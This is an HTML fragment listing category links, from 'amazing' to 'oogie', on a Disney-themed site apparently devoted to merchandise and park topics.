	<li class="cat-item cat-item-3070"><a href="https://waltdisneyworld.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://waltdisneyworld.name/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://waltdisneyworld.name/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://waltdisneyworld.name/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://waltdisneyworld.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://waltdisneyworld.name/category/anonymous/" >anonymous</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://waltdisneyworld.name/category/antiquarium/" >antiquarium</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://waltdisneyworld.name/category/argument/" >argument</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://waltdisneyworld.name/category/arribas/" >arribas</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://waltdisneyworld.name/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://waltdisneyworld.name/category/attraction/" >attraction</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://waltdisneyworld.name/category/attractions/" >attractions</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://waltdisneyworld.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://waltdisneyworld.name/category/bachelor/" >bachelor</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://waltdisneyworld.name/category/bambi/" >bambi</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://waltdisneyworld.name/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://waltdisneyworld.name/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://waltdisneyworld.name/category/barnstormer/" >barnstormer</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://waltdisneyworld.name/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://waltdisneyworld.name/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://waltdisneyworld.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://waltdisneyworld.name/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://waltdisneyworld.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://waltdisneyworld.name/category/beste/" >beste</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://waltdisneyworld.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://waltdisneyworld.name/category/birnbaum/" >birnbaum</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://waltdisneyworld.name/category/birnbaums/" >birnbaum&#039;s</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://waltdisneyworld.name/category/blackcream/" >blackcream</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://waltdisneyworld.name/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://waltdisneyworld.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://waltdisneyworld.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://waltdisneyworld.name/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://waltdisneyworld.name/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://waltdisneyworld.name/category/booking/" >booking</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://waltdisneyworld.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://waltdisneyworld.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://waltdisneyworld.name/category/brer/" >brer</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://waltdisneyworld.name/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://waltdisneyworld.name/category/brit/" >brit</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://waltdisneyworld.name/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://waltdisneyworld.name/category/bronzed/" >bronzed</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://waltdisneyworld.name/category/brunch/" >brunch</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://waltdisneyworld.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://waltdisneyworld.name/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://waltdisneyworld.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://waltdisneyworld.name/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://waltdisneyworld.name/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://waltdisneyworld.name/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://waltdisneyworld.name/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://waltdisneyworld.name/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://waltdisneyworld.name/category/chapek/" >chapek</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://waltdisneyworld.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://waltdisneyworld.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://waltdisneyworld.name/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://waltdisneyworld.name/category/cinderellas/" >cinderella&#039;s</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://waltdisneyworld.name/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://waltdisneyworld.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://waltdisneyworld.name/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://waltdisneyworld.name/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://waltdisneyworld.name/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://waltdisneyworld.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://waltdisneyworld.name/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://waltdisneyworld.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://waltdisneyworld.name/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://waltdisneyworld.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://waltdisneyworld.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://waltdisneyworld.name/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://waltdisneyworld.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://waltdisneyworld.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://waltdisneyworld.name/category/crislu/" >crislu</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://waltdisneyworld.name/category/crowds/" >crowds</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://waltdisneyworld.name/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://waltdisneyworld.name/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://waltdisneyworld.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://waltdisneyworld.name/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://waltdisneyworld.name/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://waltdisneyworld.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://waltdisneyworld.name/category/demonstrators/" >demonstrators</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://waltdisneyworld.name/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://waltdisneyworld.name/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://waltdisneyworld.name/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://waltdisneyworld.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://waltdisneyworld.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://waltdisneyworld.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://waltdisneyworld.name/category/dillards/" >dillard&#039;s</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://waltdisneyworld.name/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://waltdisneyworld.name/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://waltdisneyworld.name/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://waltdisneyworld.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://waltdisneyworld.name/category/disney-victory/" >disney-victory</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://waltdisneyworld.name/category/disney100/" >disney100</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://waltdisneyworld.name/category/disneykids/" >disneykids</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://waltdisneyworld.name/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://waltdisneyworld.name/category/disneyland-forever-walt/" >disneyland-forever-walt</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://waltdisneyworld.name/category/disneylandwalt/" >disneylandwalt</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://waltdisneyworld.name/category/disneyparkslive/" >disneyparkslive</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://waltdisneyworld.name/category/disneys/" >disneys</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://waltdisneyworld.name/category/disneyworld/" >disneyworld</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://waltdisneyworld.name/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://waltdisneyworld.name/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://waltdisneyworld.name/category/dooneybourke/" >dooneybourke</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://waltdisneyworld.name/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://waltdisneyworld.name/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://waltdisneyworld.name/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://waltdisneyworld.name/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://waltdisneyworld.name/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://waltdisneyworld.name/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://waltdisneyworld.name/category/duffy/" >duffy</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://waltdisneyworld.name/category/dumbo/" >dumbo</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://waltdisneyworld.name/category/dumbos/" >dumbo&#039;s</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://waltdisneyworld.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://waltdisneyworld.name/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://waltdisneyworld.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://waltdisneyworld.name/category/eating/" >eating</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://waltdisneyworld.name/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://waltdisneyworld.name/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://waltdisneyworld.name/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://waltdisneyworld.name/category/epcotpiece/" >epcot&#039;piece</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://waltdisneyworld.name/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://waltdisneyworld.name/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://waltdisneyworld.name/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://waltdisneyworld.name/category/extraterrorestrial/" >extraterrorestrial</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://waltdisneyworld.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://waltdisneyworld.name/category/eyewitness/" >eyewitness</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://waltdisneyworld.name/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://waltdisneyworld.name/category/fantasmic/" >fantasmic</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://waltdisneyworld.name/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://waltdisneyworld.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://waltdisneyworld.name/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://waltdisneyworld.name/category/feld/" >feld</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://waltdisneyworld.name/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://waltdisneyworld.name/category/figment/" >figment</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://waltdisneyworld.name/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://waltdisneyworld.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://waltdisneyworld.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://waltdisneyworld.name/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://waltdisneyworld.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://waltdisneyworld.name/category/fodors/" >fodor&#039;s</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://waltdisneyworld.name/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://waltdisneyworld.name/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://waltdisneyworld.name/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://waltdisneyworld.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://waltdisneyworld.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://waltdisneyworld.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://waltdisneyworld.name/category/frommers/" >frommer&#039;s</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://waltdisneyworld.name/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://waltdisneyworld.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://waltdisneyworld.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://waltdisneyworld.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://waltdisneyworld.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://waltdisneyworld.name/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://waltdisneyworld.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://waltdisneyworld.name/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://waltdisneyworld.name/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://waltdisneyworld.name/category/granting/" >granting</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://waltdisneyworld.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://waltdisneyworld.name/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://waltdisneyworld.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://waltdisneyworld.name/category/hades/" >hades</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://waltdisneyworld.name/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://waltdisneyworld.name/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://waltdisneyworld.name/category/hammerman/" >hammerman</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://waltdisneyworld.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://waltdisneyworld.name/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://waltdisneyworld.name/category/happily/" >happily</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://waltdisneyworld.name/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://waltdisneyworld.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://waltdisneyworld.name/category/harmonious/" >harmonious</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://waltdisneyworld.name/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://waltdisneyworld.name/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://waltdisneyworld.name/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://waltdisneyworld.name/category/helbros/" >helbros</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://waltdisneyworld.name/category/hensons/" >henson&#039;s</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://waltdisneyworld.name/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://waltdisneyworld.name/category/hocus/" >hocus</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://waltdisneyworld.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://waltdisneyworld.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://waltdisneyworld.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://waltdisneyworld.name/category/hoodie/" >hoodie</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://waltdisneyworld.name/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://waltdisneyworld.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://waltdisneyworld.name/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://waltdisneyworld.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://waltdisneyworld.name/category/hummel/" >hummel</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://waltdisneyworld.name/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://waltdisneyworld.name/category/hurricanes/" >hurricanes</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://waltdisneyworld.name/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://waltdisneyworld.name/category/ignore/" >ignore</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://waltdisneyworld.name/category/imagineers/" >imagineers</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://waltdisneyworld.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://waltdisneyworld.name/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://waltdisneyworld.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://waltdisneyworld.name/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://waltdisneyworld.name/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://waltdisneyworld.name/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://waltdisneyworld.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://waltdisneyworld.name/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://waltdisneyworld.name/category/jiminy/" >jiminy</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://waltdisneyworld.name/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://waltdisneyworld.name/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://waltdisneyworld.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://waltdisneyworld.name/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://waltdisneyworld.name/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://waltdisneyworld.name/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://waltdisneyworld.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://waltdisneyworld.name/category/knex/" >k&#039;nex</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://waltdisneyworld.name/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://waltdisneyworld.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://waltdisneyworld.name/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://waltdisneyworld.name/category/kinkade/" >kinkade</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://waltdisneyworld.name/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://waltdisneyworld.name/category/kylo/" >kylo</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://waltdisneyworld.name/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://waltdisneyworld.name/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://waltdisneyworld.name/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://waltdisneyworld.name/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://waltdisneyworld.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://waltdisneyworld.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://waltdisneyworld.name/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://waltdisneyworld.name/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://waltdisneyworld.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://waltdisneyworld.name/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://waltdisneyworld.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://waltdisneyworld.name/category/lilly/" >lilly</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://waltdisneyworld.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://waltdisneyworld.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://waltdisneyworld.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://waltdisneyworld.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://waltdisneyworld.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://waltdisneyworld.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://waltdisneyworld.name/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://waltdisneyworld.name/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://waltdisneyworld.name/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://waltdisneyworld.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://waltdisneyworld.name/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://waltdisneyworld.name/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://waltdisneyworld.name/category/mace/" >mace</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://waltdisneyworld.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://waltdisneyworld.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://waltdisneyworld.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://waltdisneyworld.name/category/magicband/" >magicband</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://waltdisneyworld.name/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://waltdisneyworld.name/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://waltdisneyworld.name/category/maleficent/" >maleficent</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://waltdisneyworld.name/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://waltdisneyworld.name/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://waltdisneyworld.name/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://waltdisneyworld.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://waltdisneyworld.name/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://waltdisneyworld.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://waltdisneyworld.name/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://waltdisneyworld.name/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://waltdisneyworld.name/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://waltdisneyworld.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://waltdisneyworld.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://waltdisneyworld.name/category/micromachines/" >micromachines</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://waltdisneyworld.name/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://waltdisneyworld.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://waltdisneyworld.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://waltdisneyworld.name/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://waltdisneyworld.name/category/monorail/" >monorail</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://waltdisneyworld.name/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://waltdisneyworld.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://waltdisneyworld.name/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://waltdisneyworld.name/category/muffy/" >muffy</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://waltdisneyworld.name/category/mulan/" >mulan</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://waltdisneyworld.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://waltdisneyworld.name/category/new-walt/" >new-walt</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://waltdisneyworld.name/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://waltdisneyworld.name/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://waltdisneyworld.name/category/nibwalt/" >nibwalt</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://waltdisneyworld.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://waltdisneyworld.name/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://waltdisneyworld.name/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://waltdisneyworld.name/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://waltdisneyworld.name/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://waltdisneyworld.name/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://waltdisneyworld.name/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://waltdisneyworld.name/category/nwotsmall/" >nwotsmall</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://waltdisneyworld.name/category/obi-wan/" >obi-wan</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://waltdisneyworld.name/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://waltdisneyworld.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://waltdisneyworld.name/category/officials/" >officials</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://waltdisneyworld.name/category/ohana/" >ohana</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://waltdisneyworld.name/category/olszewski/" >olszewski</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://waltdisneyworld.name/category/oogie/" >oogie</a>
